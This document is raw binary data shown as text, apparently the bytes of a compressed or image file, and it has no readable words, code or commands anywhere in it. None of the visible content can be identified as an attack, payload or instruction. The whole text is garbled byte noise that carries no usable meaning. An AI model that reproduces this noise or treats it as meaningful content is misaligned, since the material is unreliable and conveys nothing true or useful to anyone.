�weP�rĬW��=MD N��1��@|@���p�F�Y0���ߧ�[�����qd�V�����f�p�( 9��~ #�����ž�Ѕh��2vQ��
�� �`<��0���/�DEN�+�GR�7~�3��;��Ӭ��p�d��=3�W�&p}�S)�A�
A`� �wqO�R��,)�4��m"q���!P"���6A�sn�:�#<}s�6�1�eK� k �� 0��^m�͢�=�|�;J<�5P�M�=l:e�d��˘`��t�-�)  eP��`c[;�UA��mY[��G�)���b�T8��+�ۻp�W��gW)��s��|�v�q9p����LAv�XG�#���b^���ɞ� �<�؛M�L������!E�\Sp���a�@�H��67�L�T����=L.�t�n|׏��wk�<�D��vYy2��u��1_�1�;�9�}r��%�%o�� �/r�S���X���}�( �sX�z��KQ�K`���.<�l�AD`��5��0�U �eS9!�0~4��~1!/�]!(	��	!&	w�������GGN*s:223?
����?��?3�����2s*BN� )y���������)( C^����R�����)�9$yL�+���;kaYM8<kL�`b8MM2�8��A$8�q���&2"��H��ŋ$�d<6���lAvLAH
_<t$Q�>_j乐����)�8$���x�!�悗-Nޠ  	5A@�Ɛ2B���j��W!*���J��"�6p�Q �	BLj�n��m�$��2�@!���$6�1c
�p�"AF�2�
ϠC���XF��S���:��װÑ�T�+��Qk��������8_v+zB��P��C`
q�ï�\�c��\MAd9�⑄Mw0Už=Q4H�B��U���o��u�V/`��T�3h`2S�A�47Q���݀�׌��p�@��4\F?Y�E��ӄ<�XTY���?z1�	�h�э6�cF-p�ӏ8����O$pƼ�FTf��q�2$  I.P@3�i%�h�V�<WH$T!� 1�0�$q�I`Ba�'
��� � p�D�PD�FE4�dA@�ψ#�@a�D��*Z��	R���ڪ��k,�����p�e�JPh����@1���Z��Q�!
Vpv[��&�t A�*;^y�����w��޸���)�ԗ~��2C�� �.�CC��T�Ł��{
2�M�� �!	y�BF�cA4}ʇ�d�ň8���? $�@��F�a����D;¬��@���]/l&J ���Nʢ� ��a��|���������V��v\��f�"�&	tb$��%!���L��As ��6��$@�b�5f?�|�<@�i ���8�����j�F>��`�!cnK� �vZ��9���0�&�4�X@�_@U�#K�e$�P��0"���/��Ek`��~t�m�M�-���^���W�|�ا�-��W�~��"�.:�"�0�Kc����yD#p�
�/��
;Ёt{>+�l��'��������%�Ax��$��K���D@��Y�"4���>T�``�<@�$�D ���|��7���W�0�u�C]�b�0Q�*m���$�u��JdV��'JL"W�
���0�.bF���h2�L0E �ǉD�H�p�@��Q]�q����H��r��ͭ~eĭ�J����쐻d��N`�� *�d �G4 �� �#CY�9	���a
�P�t� �#&+䑋\h��V:o=�e%�P%���z�pW��� w���S�~�> ݫ`W�xIM���yw�4)��'9��
�  �����w���o#Á.p�%, i��""zڳ�$��=��j�%���q�"	�~X�P�`�(��ehg�Ɣ0��y��R,ʧ��&R[@�Pw�!�fw^˖E��Zg�C�ԲF��Py�@m�":C)+k�>&Ƣ��c�Z0P���������H��(�+���n6�+�mhV" ����>�AR+m���`�'�y@�(Jy�dE .����d	
��U���^�)n��]��ݓ�/��a�B|G8f�ʗ�?�!j�	=�I�o��Gh�q�%a3k(C16&���D��߀������@$���y0-?/ȣ���?"� İ �� ���`4�PiLIP�M&"Y�R�AKu)M.��-5�\A$jդ#��JY�]�3���p�X���@�)�+������R�()�΀JE �
�~R���EbH �y� ����eh;@о0���ȬZc�!��A8�z����'�z@�� ;�"9�Xl��=���N&��Y��"�A(�d��e9�W���@Mj���f�Lj	0�	L��<W��o��%5v��I-�0�<e6\����`	p��E�!I��3Z={���ƽV�
� �b�0�|k��3��Y�K)|�j2@��C���?�-+�3Fp~s�
k���p�,�Ή��c ӷ@�q��h0��s��"�/B�͍��\�D�՛����F��
\�aZYf[e&(1��Y���F����u�9�Ap�r��XD2_X�7Y��Z������FX�F掏�B�]�6;���� f�s�<����'�[���"
�w�$��+�C#�}\��B@$�˄�����(%<A�t60�?�u�uQ0�Ȓt�[;��G
x���:��$!	�R�)��j�"Ɓ�y��M*s�g3j2H``c��ui?���N<�C��ܜ�
t�vv���"`i
�q�7��� j�5�$~\�X�x�p�W���L�/]xc��d'���2���H���x!Y��j�T�'R2I�K`J�8�/���Z���P�E�U�E����8��1;'F���y���,Vv��g<X	T'���D��� 
J�`C"q@�>��0�5�C�$,�Ce��EaZ�'M���RSbgj1tj��i�ef0U`h�4�`,8��q�i2bkE�@����l�׃�e�1��F�fm�#ܦG�%D��C�)�&l3]����P�37���%��J@��.�'���oJF�g{����K����teeF$��:��%�by���c I�$}E}J�}�؈ �}��" l��@ �Q̦`�Dy�~< g�<��A5%u�|wQ}&|�x>B4�&S�BP41%F�%�F�b���I��*�Ng ^}f�SQr�cP��!���G`�5��^�F�DPSq6qo ��?����G�aw9HT[��l���lH�QF�ӆxH��ِ�!6��n�D,CDr装�-��QY15�a���v�ᢆv�o��
�X�K��d��p��{��{�M$QEf��fM�Mٷ��r
�`Npi)#P"'�~�1�yf !���4A(����tP	5��ؕȤ(ԗ��{e)I,���Y�Q>A�la5@Q�0K�'	$@a����"�+ܘc���^�qC i1�#r�� �6 q2� ��w�l�v*���Ǌ�s�T�	C�ܶU}4�ZS vp�!hŠy����!u�dc	�$�b�Wo���ș	y
��gp=���
�S���
:@�,��.��7qO��9!6�ɓ�SZ��!Zc'�f��(�)���7��`LyOIJru@��� �f��^�A �t���3��{u$<� uQ�J�(�!0�RS`���D� �Y�����HS�G>6Q"5�Ȏ^%�_"�E%Sl��T�a@����u�����6���ǚ!F����w���ZZ-a0�<Cv��R���c��cf�chJ���z͙����b��+y�՗��Yfk�4e����$iAC7�N��������#���T�l��������N� -VW�[P�����q�-������]�h0�B�VYTB�s��) ������4y@Q�z&�,�0��i� �u� 	�X�`��SQ�=�r�I"��tl<H��z����� )���G:`���U epCD[گ�iE��w`�;�iz������.����%��I�أ��Ւ{z���6w�zڱ�a�j�{��?@�^��#G���`��@�����=�@���!�4�Q����7��ʝ��$`tƍP�eИ�4��H�P_w�[�@Q(�Ū&�ꎅ�m&5�eS6��t?Zr�#w����E	�y[(7FGɃE��s�����'|"դ箆+K�	��cw 1���:��P�i��X�c@���d�������;/�C��=ڙ{F˱֗��� #;�{
�6Y��� L� �ML8K���J.+�䚟��[[h��s��="�J��{�R�Ca$�&IEa&=aK`��	F�*���z	P_�4�P�SQ��i�@Aq�� LQxq1�^|��SC7ѢM��<�B�~ T|�rF8�)��c*D����҄�Y%�%�^�8Wj@I��ХR`6��$o2�6,�;���<,L3@��B�BLC
%�\f�$Ր$��;�L#�+�4�@b�7z����r�Ǜ�A��p���U�f�,ԋ�j��l��hY���&���V��:x��C�XI*�ĵ�[9�@�	,-�a�(��Xu0u�M3	X�����fzT`�l�Cʔ8�7�Q��@����D�G��xh�!F�!7��,�K&�ɐVd�B�3d��j@`6�À�'zo6l�jz.ԣ==|ͱ >��{CܺK�m����!�ĸ�qivk��&C�k@��s��z�Mв^��~-�uQ3t�]OB�����C��G2O2�zJ/z�!��q	a�0���SQDP�[c�*��lF�J1u�cKྐ�%.�1��]C�[k ʜ�N[Й!)#�V�D�h������^��ZE��HAAF� c0�"� H����%P@}�Ǌ��_-��_��uQB�֛T/�D͊V`|0q��a@�,��<�=F��,�8\X؜����mĎ���|�d8�K=ٖ�و�� 7Eer&����{�w�
�������h[$3�-����PЏ}�zJ��E��$9�y����0"A�OS�� Y�e�$e!M+A�6��S�%pv���-m�HZ��) `@lV�Pk�a	.����EX<@�`�l	a�@T�x�������9��+��0K6 �&�/�L"]�v7g�9C���_`2�I0q �"���$˅DR<L�P�Wd�F�fؾҜ�i*X��o֬�׬ͬ�D~0E.�F��F<���L?E�i�#����Z|���������ŭ�r��&:=۶}��x�Dּ��eog�y���\L���[�u*�c�sC��G�Q��@E���	�	����|R�	 ���ӵ��+0�wPY�<8�!t�2�@]T�Kէ������t�N�GJ,Y��, 
�0a�4��D�Q`�� I.�]/�E0��L�H]r%t�`q��\��Dz{��⮰���E��i��>�����j���-ĕ=�M��O�b�w[1����Ƌ��#����W�C|P:���h��=?��.q����cQ�6@ t޿�P@r�J�3���� #~��15� ��U_(-.jK`n�7���4���|<�N����O��K%�|�[Y� 0&L��	A(���$$�_�Q5 t%I�[���a�IHbw:Ċv}Q����/�R�����>�bZ���̊?�{�Lfo�&�=������H>����M�0kR��ȭ# �/�����|��\8��d^�r�h^�o�iN���II�*�y0N!D��<�{�V*[x�k���P�=�5nNPE�-|��:f�v��g0�%8P@�6�o�&���婧��������`w��� ~�^ ������T�^K�K+��6n:�gB��B���y55|5/�5`|y��|`k_a~/�|�L���������a�ެ-	!c��&�&�		�����4�NN*s2p=33?
 �����@g�g�@:�pr�����0j��1��I.h�@�IJ(?:��FYz�X@ ��8P���ϟ;}-2b��H	��S<F0ő!@�0r��JRJ׭���%0��I�h1����B�%K$1@��|P���A��:T�"���(��Xl��%L�A��.�L� �p�%aP�k7�p�0u�ح��I��y<٘M�v�O�! �#�F�7P�+G^�����	Jt��uK���؁[��Q:&LNuj�7D���
#P"�ckr�"ЭW5^���G�0 ��'����G�-�s�1�}#���;�φ��>�tP@�3�%�8�@=@$E��#��E
5Vg�F^�4RJ\)�Dn�/�D�
2���k�%�NT��k5����8�T ,%dJ�
8~�՚j�VZe��qF ��x�i�"y�1�\D�a
c��Y,��`���
���cQ@��)QX�Xf��B�1�j�.�٧���� ���k|T �M�F��'��`�qA����Y0�K s#�h!�L燎zV{�$y<6A�|�+e�'^(��az��Ԡ�j��|�0�~\� b�Ǿ��A�LK�
�
�8�)!���0�wj�q�=s� ?*�P�$2tbB2�hOE���/���s`�X��٣�7O�c�EBR$�)��-��Q�9U���H�:�H}@ps����M#B�D�Y��s����8G�F.x���|�%B(�sWf�5J��I:ƥn��h�߽-P��}�с~=LDK�@h��اH���6y7�)����@�.c�l�4��C���������9v��ޮ xK�!y�q�������/�K
0+�
�p��LK A;�u1��G<�����>&�X����ܢ/����"� 	���R�x����M���&��IK�P(�z0LR�{t�AX-'&�A ���d`��
��&6�]ˆt�!�vE�! �I��'���4��	��@ ��K ��(Q(� ���B���D�U5! Mx�M^��0)M]�FG�:�� ���^�ǹ`Z�a���	���]�, M�+D`��4�2 ؄%��AT�Y��{�����r|�hFK����b� c��G�Zv&c��X�B2�4�D'H�"2��Y�)X� ��Q�/�[6 E��>˦4�I)ħ%�Q�Yô"|P�Lg����, ����	����a*L�o�т��M����@yh��4O���e~��"�]�P�7X30�i��7Q��Q�����Eшf�	�:��OQ�*<�J������I�䘤�α�р�k�S
4A��� I�J�p�(�H7�b\�9V�� ث�F+@y�d��%`EZ]�ʶ�/��e�l9W��~���xِ�� �PAR�?�=b%�8:+	�Ě��H.�9H�UցM�rЭ��
�lZO�D� �s�;	��2��� �MI���	��� 2��n�kx���,�.ڼ�as1�� P
�c�]N�X
r�:L����D@u�n3�(�%�M H��Q�rd�����$���J¯2L����I]*u"�[ 7Q]B�P�b" WV�P/�Z��ΰ7d'�
�5�u�G,��Up1�$_Q�˿�L����D4#�����5��*�U�F�r#.@Y!_��Ar@2���Pu��!�9w┹�փ��IҘ�x"E'�rS�n9
o���6����u�p���& L��:S��}���G�э��������fj4/q)� Z��0񀦯q�6�䔾��o~�T?�`q�'�:��rZ@氄!P�����%�U@C�����%k�����N6qi]�UŁm��N$L�L�0��"�@���P��MS!Q@$���>�"�Nq��y!O�|gy*�Js���9�y�d�V�Jl�b��H������pX�����4�Å6�(M8MJQ���(��2�7 
�=)C]���jr�� �Q���e�k�[!d��
�ug�>:$8Ή�L��a:���x��!r<Y=�s�*�{=B��]�CLve+��4ȥ�y�Kj���.��a�p�7 u���t����@wJ�� �x~ko���������}g.�P)���\����� H����қ~�ד�Q��0V'U	"��7g�*r�9ť� �$�<R��s����Y���t@S ŅT)���A ��"����N��[�RQP�ҙ�wv �ն��d�k�g]ȃX�N���KV;�.��nv�3[kXmGm�&�)�"3fX���t�Rz�Q�gwy �� x�xBr�aZ�U4��1����B`�CqeN�o�o�V%pO��y�Q��p�Dz��z?�z@q@H�D��5w��3��tA'�G(&�Q�Q7b(u�*�S/�AQfT���s�Pw���sV8jއke0v��t�bG� 0R��Ss�~�P��u�|�׈F �C@�b������1m���WX�my�(�&�ɧq��un?�M��"�@dc��nD�I�pC�xY ,�4o!�N�U�qxO�_r������5a�Ex�A���8��׍��zT�z ]bS�!Vg)T�Sm�}��9��Lz�a8�(`
2�I��NAAf�`;g8��F@r�}vDj�!��z�qV�� "pk��;�� Q �~�P��&�0������BF�H�0W2i!���L	��3��m�s�I$_�q���Q��+:sn�T����-��ġHM�5EB�heĸLqgLagP�%�(ψH�[4d���?�B�t9��@˧�7D(����Hs�Vhun�8t,���Q( ����oe��T�X�U 	���� �>���H�ޘ(7!�+�g��`)��07��'y�_��r}��$���3�����5�.&�:���?	Xc76�g B��2E �����#���gZx�P���C�%]F��&��s�(�`9p˒��1?V#lB����W��9��Y��X��ZA0�2�c)U�4:tF0<� 
g`Zd]Ux����1�B�!*�g�����	ٷS?E��xX�& ��Y��h�� P7��V�
��I�)��u�l�d `�!�L
��(m72��"҆"=)wx�P�eR�������w񟼂���w؉M��m��Xv��k�WNO�o,H5 D%a���y�U���y�&TP��G�o�����������zZyx� ���8�{�j�ґ:`)�Q�'�p8�/e�'a�ɒ �I%k��e�Bg_H.���:�2Z���V��H_��=�
"�X�/Y"�C!� 7�j�sg`��Ҥ⺤�9ow��%X~�2Xz�qw�L�A喁
D�N����E��e#�Y2Q �R�O���DZ�o���C�h9�H�|� �d����J����3��"��z>L6W��72g�����}�J
�J�nPy0���E�N�ApT�:L��x�H��J+��9�����d�>��V;�!��ۧ{�S<<��Y7�e�Sc/���C�������:g�B 9Ƕ�z����|�����.Ն�� �I���cew}cH�/�Y0 MHM�z�N)��x\��S[��Ԟ�5%䙺�/�ư[[H0��,U�]�UP���۟ �$+��Z$Dpfxx�2QpH먠�}���W���O놌(4/dS����!�
��!�%j�� �Di��;��:�$+q	@�T��$
� nQ; �=:��g��(�F=b,9 HW���@r;�s�$���~��|�2�� �芓�2&2�ۮԔcLPu=�{i�	7F��ꁘ��:,�C#U	�b���dRT&�%`Ve7(L�ĂZ�9�1�B�1��\L^���˱b���+��[��{�Ɂ�]bf����XKp�	�%�Y5;�x� <KS�Z뵺C��TJ�>I;����9��W��T�
�Ɣ��khEɐ��:<���G+ʧ A&P(��tcR��!*_#ʷR�k)�X|� ����@?�2��"*m8LŤ�9+p>3w�T�	��w�Wdi
�<ҝ��A��;{�McBa�(�@p�u:��댞�O��y��$��]��<�fL�g�ϕ��T���ZT�Gax��UQ(�4���'?�e itg��6*,�z��/��� o��Hz�ݾS{1zxƛ��0Ӗ�D�����ɵ�����(��ɰܣG�76{��X��k�s�� {U�Lӷ���V���1���b	1�`-X+�
�K8�����Ix�x�V����ؼ���XfN|�n@׹G��^���yT�9��N����B���|�I9`��La,��������2��O�.�|U�����/�Mֶq
0�A��Y�E��M�`ĸ�ml� *p�L�$���ϡ=ɡM�/�\�>ݿ�����2��W���1�1��p�tȭ�꽠4a���x��!P��6̽D�0�`=��+	%�XvU��Gr� !�����9�MR �޹�;� �HS C��6�o�G��J[rγ�B�-�ỻ�|ٙ�����	�0��1�]L`�< oXf�.�5�]0x�ڝ�P8�S`�x�N�g�ǡ���8�1�H�,�t�p��^t��Ғ���]�	]���8}݋eE.[����.�����;�=ԣ:Q�荤��$"`�PM�eP��Eߊ�莂�v9"��v�������>Y�9D��z�R���+U�D��B�y��6v0eY����1�8�ʱ5S�,���Z#S�-�S~�+^-N�.��2.�Xk�1�����L��7e9����-�! f��q�=���Dk�WN�y )$����6��)�����H���j�г���0P׼PPҹ���m���ވT�y��QpDp��
{��C���]U���Y�Ց.��ߖ�NYڀ9F ����	;��:$M����>	�o���ṝ�v븞�Ɓ���L[�kf?���m��^�1N�4���n��yf&�/y�:����E�-����z�.L`��1�.��6���ĭ��Y)��͒��ڀ������k��w��Z~	}>���u��R��P�k�H}9C 8�^"@���O
��ԟ� !�������>��_�3���ɜҚcp��]�s�w�y@N	\?���K��+��8�I_� ��:�O��X��^ ��=���U�����_�Z��Q�#�Y0�\f^���g�@>�iZ��5>��a#8�#8�Y&����������|(m�+�6PeeTa!���~����������|^~����ɦB�D	�y	:�QQg"P�����"D���n��*���:��K����gQ�����������*Tx�!�#G����Cƌ�3j���"�9�Р�$�^:Xɲ��<���JVKCL�ܹ�
��C�����O�H�&]�z4gSB�ժWG��`,Y�<�x00��ٳhӪEr�@Yk�*;��]&^b����/-?�p	L���È�P!YCE(j£��"�F�JAr�E�1�&K��k�\�y,Y�q4�}�I�&L~E��ӫ߱6I���V�1!(O��S�X���E�����D V�Lu6�<��!A�yԖX#B$�n�ث���]<t6��ag*�}s �#�9�W�9*�0�1~\��BFȐCID�E?(��v�a�?� H*8�H<��P�K,�0�w4)��'E�X��4�ӎ<2%��CHPT]edgk`�`)P���fp�%%[TR	�Z�Е�]\�W}�@��ҭы�h&�f`k��fayd1E]�l&YklfV�=�k<d��c�Q�e���!��&���4�Uj�s�
�\s�)wP,�R�u�bgj�t�����o.R#+=�A�>�E����z_H2��_2�h�nLŁ�ٰW.����FH˒V4C�v�!���"���,�E���U���;��� ��k#�R\p�qf�`�	�"SA�����S:�d�g	2���!$���U�y�qo��f�m*6�-y�aZm�u&cR�V��s]@ܖ'AM\3�\≃i�f��+�F���S�J������֔F��1���dA�o十���3��p��v9��ldoSl��޷����� ��1Ŵ�&�еE$ą�~+9�"�H.���a�+��h�+ BO��ˣ�@�$���~�y����@Z
`��mfA��e��W�[Wr�Y�æ-D�^"�<r�)g�2/ګ���+O��˶�Y��f����3��"?#�D�����8�V�max�X�ZMB��h	T�
����64�9(X�����J@%���f�u��XB�A8�%�R�¸�8A":��&7�p� ��z¼�����D��!g�bs8q]�X�/��.v>:�� ȩ���X� �ޑ�e����ż6��6�q^X�輹4�X��H�@�
e��$�I�?^�� @j�`���6�	�!2���Oh���D�,�3���$�&d�	����O!�/������h���`ޒ��T`&�@���m"��	d�����h�9����!#q�:���������+�%�Ɂ �y�cB� ��:)��U����/�f|
�ЄT	�s�S�������3!&	���f<Ȃ�����~<��H�B�GL��l.в5XL�����1�)4����%�Pؔ��L�L1�U�2S�DN�H��Ҳ�P}j+��d�R$	C�P��mns�ϯґK�؍I�X�����>�6��2k�x�kj�8T���܆B���#1W9� �0 ��sdA�ʲ�%H�n"{���g=+�<4! �rL�3<�qCDk��C`�}slc]j�Ɉ>饌�XM!Jؤ�/�E�GC�&`��0�#i������AbDJ��f�|�t":?�f����\ ������ U�"��I�!S�V��$,k��V� j"��r�!L_��V��)$����°ƀ���#pq%�(��j���(N�����d�q큌gLc�j(D4�q�p�q&V_Ẽ��F�E�`�AC\�ù���>G˯�b 6��J@]�A%�;��l׀�4>,U(m��4���5�d]��S�-X�t�s&�6�{��I�\�R�	c��e^3�5�F5���i~˰̐�e���J�X��6��|�}�{��Zs������,� M�*�P��֚� ��Ʒ{�h���ǆ�b�o(q\ķX�U�~3BVLmW��7����{�ݖ1��u"��d~�֝,y �~��o?��i�r�I�!�P���^`��)�w.�5nz��������C����s����G����$7��uc�0�P�iX�(@�Vg���wq�S���嚖-���]O��a�a5��8T˲�P���Y�9ј�yĺ�bB���FF��ѕ�
���B����&vI�S6�������qْA�el�o�ݰ: 79����_�KJ@�xϻ���*0Z��{ʘ�%$�"\f`�J����Qq�L!���.M��h�0>�5��θ��Q����~�*���J��� �J3�����Qj�4.c�����@�	%���{>�Z�K����t��_�����V�
L���d{�}���H�a_U.�᩺��Ҕ0~@O#~�gws�M�wݦCn:&8��c�RD0 5�Q�y�ny`p:����o@R@�3{Bp�!I[�*6PDs�G{p����2:g��f�g#pKXH��IK�'|N���ׄ�q��f@Ps�u;�>�%U�"@�4�0i��4Y`\A�L�}��)�8�j�US�9A��~  ߷UjsB^glvV4#eGa����.c%lІ�Gw�x�tww2���N2xhn�r]Hp]�E!����~��%E���Y�p�Gb(�a>"G:ߑB�fCX����f��|��s�7���]`@hf�TL�/R�'g�׸��� �@2��X�Ԍ%(��hKs��8{���dDu_���xWs(j�uR�6��ć~�JD�@�Q�������GB�*	�K $B�&bu���-�m��C�ԉ���f��� d��so] �/P��Yp1 #���'�y�y@s47�TP"���;w�F�.��[�g��gl����[�<��	��`�a���f��؈�]Í�t�Y`�>��;�|�3�3]g��4h�n�kІE_��4����vk�h��ԏ��Y@(`�da9��Q(�DoÐ�VV�'�Ya��KC�AJdL�H8�!w	����}5�C�.�D������[�(�b�6�x%�o�(/��90D	�A3�[�`�� [�"�T�1K�]E�]�	�l�^�4նl{�T�y�ly�9�&'d�� �s�qJGg}B0#?�׆�����C����I���٘�Yw�)�����v�p��F�K��@�����B�'�r���a� �xVo�c(0�:z��(���w��!!�+n��9���%���9��	�WoS��4D���:�Y@3���x%^tp�yVe}ZI��H��	,�9��&��SJu�W3*e�~���ji�~�ׅ}|"��<e1Zh�0�'��h��E�A�����9S��p�E���<��O��J%!
� Z�R��v! 
밐c���ɢ/��cZ��aB"�w`�:b_�w�z�<j��W����x���/�ɤM
y]�Y�yi@y�s�XJ3�UA�W[@@BS�H�*
{�%Qv�wd�(�o�7�����ɧ"��X�tȖ�ЖK����4'p��$��[.��t�f����(d��Cf��(��d{�����Jm�:�.�hgA Za`A$���@�oE�V���:�A�)"�D``�Rl6�,�S�ɣɚ�˪-��X9��#%��z��go�?�B#��@y�<u$W��@ԙQ_#����ҧIl���ڷp}뷂����"�������i���	����TC)��Q��8u|���!I�Qc3�5'��'�3���$��p� q�`k)+�uzb-��'a�J8[w.7zP6	l@�B�д/Fv
���p1dAcv�ԑ+K��I!
h%����C�4x�SY�C �)�5i��FВwDDi+ekd�G�5P6#?E ��*A���r�ʯ�|�l��;����-u]��۸�(����,�j!��G������wi��Q: �Y��]�t�����!J�󗍦�!��� y����z�7�K6�|0�"�D����KaY�l�Zbc8J�"���[���z�myX�d�x�
�<� P�6�� �f����x�V��S�^�8��D$��e��Gy���\1�����Ȏ����*�,!@�K	� ��̧@<�ܖ��	�>�{r|�P���>��x)d�}t)s&���h�ӨOf(��)J��������� ���Q��Ua�nV��Q��+ź��Iŧ���6Oy��v{�� �0��y��;1n}������
L�	प�x�w�p|�K�xD�^��hK/��&���g�[�IYPF��P+ɏ���Lɓ��6������/{��ɟ���p|�R-x�5ㅸh�m�'4S�4�4��P��Q�jЕ�V[�s�_�]�<\��\��t@����Vf�0?ې�W��f�ŀp��͐@a ����Ꭓ�c��)J�a�w�<{�c�W�+�X3[��f�������n��x�ek�����2�|�TV��n;0U�B�KPp�M� �:Ѣ=ڐ���:)������D���C�!�S�WI��[7�S�'�\�dQ48 �����I��ӕ�?�tq�P�:��Gm�ɡԮ��S��2I:燇���ٜ��a�]�.j�*!����#���ʼ��O5�a׆��z!؀��wx�%Rn.� �bo�ύw��6dJ
�[p�J��x��`� З���UF3p]�$��OI�� M�..х�"��5��T"��<�����1$7g1���'pOB��AT8��}i��`@%�>���qn�19Z�H]ݞ��ڍ�k���]�qѫ��������0aҋ���φ`^��捪�B�d����)j,�P�)F�#)��<��&���<O)��yPo@��xpAo4��ϙ��Ӓ.;>�ǲ#k0��APd�bJ�D]�(��/��lє<OjL��-Ģ����K}�v�@3-�DI�qή< ��[��])��S`p]%q<M�=��U�FoT�@��l�I��L��ў�|0)�@��K�m�1q�s^!Z� [PJN3�uf�MF�{ �d#�W�)!w�|����2ƀ�膵�?�X���eM��7���C�^P��o��������Meoiٗ8P;�����Ϣ���L��\���{���.���Ǽ�(\S˧�%Q��R��y�!F�j��y|yb� �S�x�t]��A������]����8.�(@$*<�AuY����l��� ������+W�.���!� Nv�D��1B�sb��-�倃��3@��#��c�,��Lz�-%8d1o���x�&d;o���(he���]�y�N��GoD���ү�~���5S�������(,I)�s�AI8��
�!��>���Y��mh��?.U;�e��GS�]�y!��������	��~�������y���|AE<|�aa6B*��B�6���+��4�������"���������~La����վvD*D�n�{��	�GN�s3����?
�
?���s*�GGh�*%��^�x�a� #��0M�k�|C ��-C8�B��(Sv� Dʗ0���'�"rb�dʅ>F��X!"ǎBo� ��ӧP�J�J��ԦL�fEѡ�ׯ �1���JIdѪ5[��۶��4� ]8`��G��F`0 ��a�`���p�M�F�]�Ge<�f�L`�gy���4��8<3�(Q�ׄŮ ���G�8��ͻ��DyP�e��`�V�zū�_�m�����֓M�eD�(n�[_�e,W�,��+��Yq�E�'�ة���� �<���@	 �$��ECh0�!y �E�T�E}A�H��F�D�,�d�0�a�N0��O���QC��c5w0e�SVH$�?�V>fX�UIh��T��%Q�%喔��Ct�UD #��_�f��V�h7�&j$��	�=VDkY`Md�Y��e��e���Fj<�֚m��a��eZ�V\�)m����$Q>��oy�:H�|�L-�@r�,�\s�L�:S�Q�'�t��� �&`+���-~�pA`��0B<�Qe���3������ ���C��4A]A�`C$� oDYT���:�{oH~HR�K����2���C��dc�7�(BRC\1TF��UV `2 A�|��'9ՐNauCS�,�F{L.�$$����&����@SY��F�Z4q0�t�q@�4�HWm�h�i�^�ѥh^z]��]qpB $�	a�t]�4�A�j'�ğ~���&{�ߝ����V�u�(_�x�F"��S	��'7M��w�9'&$��MA�&��*g+���纸�;�B�N̰��;LxB����l-�LFF�aD��C�(�.@��Pn������R�7�P	�zRHsT�@���H��3ܰ��Ȣ!d���2���@�XF�����o�\�n A�QhOɊ �6���IP�����9�J�[W�B�E��';�]�t��`�L�VN�T��P�\aw^�i�	/���2 C�y��N[� .4�h�ˢ)���� ��� :�:�ݪuĻ]�~Q ��[����+?��4yX�v�,�W�"� FZ� 	���	s�@�GI{l�N�޻��|h�#�GJP�I�x�C����tA~�CB ��O�t� q�*��J�����a(p`Ub����d\�Y�����N&��AXA.������8�i����Մ �(0oRT ��� ȡ�&�g�2�7	^`@S�7�X�
t�]�3����ei�U�($�	��Ʊ:f�.:jD�� �8~�Y�;��������+�����-�cC��:�Ee�2��3R���IrHMjR��ɀ (A\9��H��h�C�)1tJ�r$ 󐒿[�ah-�V򿝸�0��
�r�˰�E  ��Ȗi2HX�d'���X�}��Mlb�Y�	fEe��� @Yʪ�o��f�p z���T�@� ?�@m�TD�Zղh��mlO�������!���V�e�a#+�
���T��B�.w$b9@tM�ϴ9׵�(�d�Y?���<�r�p\վ`�q���R%�s&'<��6���ԝѣ �H�(泌8)/:��2�/MC��G,� Bf�`�^�)XCOAÇ1�-A#�j=8(��'�S���w�$S���$$�|]H_�0X�? ����  �H���� =����<ɁA@"c<f2��]����}Bp��|NW�h�i��YN+*��d���֮6̮m�h�[ZӪV	~���k�0� Ѓ��@���4�ٳy�a]x��4�	��.lp� ��h�e�߾�O�Z��n�XF�iU7��4L�g�*7�J , ���=T�����O���:�F�bYt�����;��N������n!�X�@ kA:���<@ɹC�` ?�5L@0�⽆�!$����ZT'� p��N����=8���\�������@V���o�q T �;�,�Rd�t�a�]�Ȳ0#`!Mނ�CA ��1(� ��C�RZiEM�X�Am�M4B V~�
I:�_ͅ��0�F����tE��E����NvH��Y�.`o����L��a:���#Zլ&�a��tQ����4;�^.Ԛ�K_u6�xؽ���kt������蝜�o&dA��zN(Ё%<`�L��+��\Qo���ݳVO{mo;|��<��V��F���/�IQ|�d�<�/�"�޾G�v�A �A�o��������������	'�5@���% @E����5��G`�e`�J gudR�`�� �2s;1y%a@~�#�C�9�eT�6 hb� $	r@��E���kc��e2����L u>  �� \�(�6�h��x��f�Z)��~P\:(j,�wJ��g [}���%[��k  w~6i�V�tNWw�	@��3���W��f8�)؂��k�j��L�U\�6y[&[V�X�j�TZL(xS����9oerD��AQ��D�(� ��zvm��;�U{�g{:L�`C�#��R�sz�� Q `�V��az���q p#�A�1)hv~��o�} �����8� '��b�~Ɓ��qi�Q�!��� <6�O�~ @ ��00��x� ���Kq�W�yŊ�PLq�1�eA� ]��Z&��
!\sh���
y\O�Pj���d�gi2�t��\���'��6�88tM �FZf�s�h�6�Vh�<XkUd�j` ��f�564v��,����;i���:��A�iO��mH�0����~ �
���6�,��i��8���V�f�y(��39��9�&'�TAp��u��� X& � �8�{${&�Q��:4��L�;�� Gы����ca�`���t�^��K�@v��$b�����H*�S:0�:0�)���:���i��9�:�I�x �XA�>�� �/��q��/��/�J"��~%]�9:��q�YEfl��dEpFP0���(�s
��6HZaW�9醈V�X'Pf�ga�Aaiw
Yu(��M��w�hYX
�v�h��]M�j�+���$��$؈��a�A�hJp�b�`C�b�GY�sXjz'����� !�h8��t �!:�|W�*[����u��u�8��J���g�e��CG\�vcw�V�%h`��%�AiCvC8 ���*@_���m��l�e������:k
���k
����JgZ����A�q~��S���Bg�����3��z��jFz�ŉ��0i�!ͩ/�� ��~0��'?�D!bA p��< �ױ��<�q��?��	�s�Po tP��~��,��Z�Zw0v��W-�3�o		a�a�JX�u2(�jt'��>j��j�R��q��3T�'@yU��4�}i&y�5BY��&b9�~կ�ڣ�UtSȣ�\��h�j�zht�ڠ0��";����u�&�q��*ˣIp7�rC~⛁)o��x�zmzRp��G+�ZC�L�j�6z :��&��, �@�bse "@<���v~��z�Z�f{�g��N�hVP�Af!�H��z�S��U�I Ѫ�	"7Z�J�	w[�W�6P(�@�l"��zx � 	�	�#cp$3s�uD��$+�m8�����\
i�7������1�JIJ����գ*�]t`�!�t�w
�"&bJiw;ʤ�b(v1��������j`�XȤ�EX�:�*���ex�{�6�2z�#[j{����%x����K���K� K�K�<�rM������si���`�'pʘ��
�xz� " F0]�R��ѷ7}�[~!h�&{� �HZ���i<s�B}a;�j�z4\�3��ж�x�#���/@>�؜AJ3�r����Jy������@-Y�v\/2c���W�}Z13���K��k���"iZk��6ȯu��������мy );�鋡��u�ܠ
Ar��$۱��"����t�5o%���'��5\s��ۇ��'@ʦ�X��ޥ��e��<��l��;���ʶL��kvC:t
�k�Ɍ��+���
